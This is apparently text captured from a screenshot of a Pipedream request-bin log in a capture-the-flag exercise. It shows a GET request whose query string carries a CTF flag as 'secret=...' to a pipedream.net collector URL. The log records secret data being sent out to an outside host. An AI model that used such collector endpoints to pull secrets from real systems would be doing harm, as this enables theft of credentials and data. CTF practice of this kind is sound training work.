 https://enxgnjt3c0tsosj.m.pipedream.net
Trigger this workflow on each request
Nay
7:59 327ms
test
response {3}
steps.trigger.context {10}
steps.trigger.event {7}
body {0}
client_ip: 104.155.55.51
headers {12}
inferred_body_type: FORM
method: GET
query: null
url
https://enxgnjt3c0tsosj.m.pipedream.net/?
secret=CTF{Express_t0_Tr0ubl3s}
steps.trigger.raw_event {7}